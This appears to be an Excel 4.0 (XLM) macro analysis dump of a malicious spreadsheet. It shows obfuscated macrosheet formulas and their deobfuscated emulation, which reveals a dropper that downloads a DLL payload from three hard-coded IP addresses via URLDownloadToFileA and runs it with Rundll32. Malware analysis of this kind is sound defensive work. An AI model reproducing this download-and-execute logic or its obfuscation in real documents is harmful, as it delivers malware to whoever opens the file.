 Administrator: C:\Windows\system32\cmd.exe
' CELL:AO262, None, 44273,4828008102.dat
' CELL:Z400, None, 188.127.227.99/
' CELL:Z401, None, 45.150.67.29/
' CELL:Z402, None, 195.123.213.126/
' SHEET: sheet2, Macrosheet
' CELL:X211, =NOW()=NOW()=NOW()=FORMULA.FILL('sheet1'!AL99&"u"&"n"&"d"&"l"&"l"&"3"&"2 ",Y211)=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=
W()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW(), 0
' CELL:X213, =NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=EXEC('sheet2'!Y211&"..\Fol.doka"&'sheet1'!AP265)=NOW()=NOW()=NOW()=NOW()=NOW(), 0
' CELL:X214, =NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=EXEC('sheet2'!Y211&"..\Fol.doka1"&'sheet1'!AP265)=NOW()=NOW()=NOW()=NOW()=NOW(), 0
' CELL:X215, =NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=EXEC('sheet2'!Y211&"..\Fol.doka2"&'sheet1'!AP265)=NOW()=NOW()=NOW()=NOW()=NOW(), 0
' CELL:X220, =GOTO('sheet1'!AU279), 0
' - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' EMULATION - DEOBFUSCATED EXCEL4/XLM MACRO FORMULAS:
' CELL:AO265 , FullEvaluation , False
' CELL:AO271 , FullEvaluation , False
' CELL:AO272 , PartialEvaluation , "False==URLMon.URLDownloadToFileA(0,""http://188.127.227.99/44273,4828008102.dat"",""..\Fol.doka"",0,0)"
' CELL:AO273 , PartialEvaluation , "False==URLMon.URLDownloadToFileA(0,""http://45.150.67.29/44273,4828008102.dat"",""..\Fol.doka1"",0,0)"
' CELL:AO274 , PartialEvaluation , "False==URLMon.URLDownloadToFileA(0,""http://195.123.213.126/44273,4828008102.dat"",""..\Fol.doka2"",0,0)"
' CELL:AO277 , FullEvaluation , GOTO(sheet2X191)
' CELL:X211 , FullEvaluation , False
' CELL:X213 , PartialEvaluation , "False==EXEC(""Rundll32 ..\Fol.doka,DllRegisterServer"")=45505.69274305556=45505.692766203705=45505.6927893
' CELL:X214 , PartialEvaluation , "False==EXEC(""Rundll32 ..\Fol.doka1,DllRegisterServer"")=45505.693020833336=45505.69304398148=45505.693067
' CELL:X215 , PartialEvaluation , "False==EXEC(""Rundll32 ..\Fol.doka2,DllRegisterServer"")=45505.69329861111=45505.69332175926=45505.6933449
' CELL:X220 , FullEvaluation , GOTO(sheet1AU279)
' CELL:AU281 , FullEvaluation , RETURN()